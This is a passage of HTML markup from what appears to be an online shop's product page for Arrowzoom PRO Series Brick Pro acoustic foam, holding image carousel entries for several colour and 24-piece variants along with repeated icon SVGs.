//arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366878273.jpg?v=1670244109&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366878273.jpg?v=1670244109&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32338400051488"> <span class="visually-hidden"> Open media 16 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32338413388064" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32338413388064" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black / 24 pieces" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366485057.jpg?v=1670244105&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black / 24 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366485057.jpg?v=1670244105&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366485057.jpg?v=1670244105&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366485057.jpg?v=1670244105&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366485057.jpg?v=1670244105&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366485057.jpg?v=1670244105&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366485057.jpg?v=1670244105&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366485057.jpg?v=1670244105&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366485057.jpg?v=1670244105&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366485057.jpg?v=1670244105&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366485057.jpg?v=1670244105&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366485057.jpg?v=1670244105&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366485057.jpg?v=1670244105&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366485057.jpg?v=1670244105&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black / 24 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366485057.jpg?v=1670244105&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366485057.jpg?v=1670244105&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366485057.jpg?v=1670244105&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366485057.jpg?v=1670244105&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366485057.jpg?v=1670244105&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366485057.jpg?v=1670244105&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366485057.jpg?v=1670244105&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366485057.jpg?v=1670244105&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366485057.jpg?v=1670244105&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366485057.jpg?v=1670244105&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366485057.jpg?v=1670244105&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366485057.jpg?v=1670244105&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32338413388064"> <span class="visually-hidden"> Open media 17 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32338413486368" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32338413486368" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Blue / 24 pieces" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366845505.jpg?v=1670243943&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Blue / 24 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366845505.jpg?v=1670243943&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366845505.jpg?v=1670243943&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366845505.jpg?v=1670243943&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366845505.jpg?v=1670243943&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366845505.jpg?v=1670243943&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366845505.jpg?v=1670243943&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366845505.jpg?v=1670243943&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366845505.jpg?v=1670243943&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366845505.jpg?v=1670243943&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366845505.jpg?v=1670243943&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366845505.jpg?v=1670243943&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366845505.jpg?v=1670243943&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366845505.jpg?v=1670243943&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Blue / 24 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366845505.jpg?v=1670243943&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366845505.jpg?v=1670243943&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366845505.jpg?v=1670243943&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366845505.jpg?v=1670243943&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366845505.jpg?v=1670243943&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366845505.jpg?v=1670243943&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366845505.jpg?v=1670243943&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366845505.jpg?v=1670243943&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366845505.jpg?v=1670243943&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366845505.jpg?v=1670243943&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366845505.jpg?v=1670243943&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366845505.jpg?v=1670243943&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32338413486368"> <span class="visually-hidden"> Open media 18 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32338413584672" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32338413584672" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red / 24 pieces" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366452289.jpg?v=1670243939&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red / 24 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366452289.jpg?v=1670243939&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366452289.jpg?v=1670243939&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366452289.jpg?v=1670243939&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366452289.jpg?v=1670243939&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366452289.jpg?v=1670243939&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366452289.jpg?v=1670243939&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366452289.jpg?v=1670243939&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366452289.jpg?v=1670243939&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366452289.jpg?v=1670243939&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366452289.jpg?v=1670243939&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366452289.jpg?v=1670243939&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366452289.jpg?v=1670243939&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366452289.jpg?v=1670243939&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red / 24 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366452289.jpg?v=1670243939&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366452289.jpg?v=1670243939&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366452289.jpg?v=1670243939&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366452289.jpg?v=1670243939&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366452289.jpg?v=1670243939&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366452289.jpg?v=1670243939&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366452289.jpg?v=1670243939&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366452289.jpg?v=1670243939&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366452289.jpg?v=1670243939&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366452289.jpg?v=1670243939&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366452289.jpg?v=1670243939&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366452289.jpg?v=1670243939&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32338413584672"> <span class="visually-hidden"> Open media 19 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32338413977888" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32338413977888" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black & Blue / 24 pieces" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366616129.jpg?v=1670243935&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black &amp; Blue / 24 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366616129.jpg?v=1670243935&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366616129.jpg?v=1670243935&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366616129.jpg?v=1670243935&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366616129.jpg?v=1670243935&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366616129.jpg?v=1670243935&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366616129.jpg?v=1670243935&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366616129.jpg?v=1670243935&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366616129.jpg?v=1670243935&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366616129.jpg?v=1670243935&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366616129.jpg?v=1670243935&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366616129.jpg?v=1670243935&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366616129.jpg?v=1670243935&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
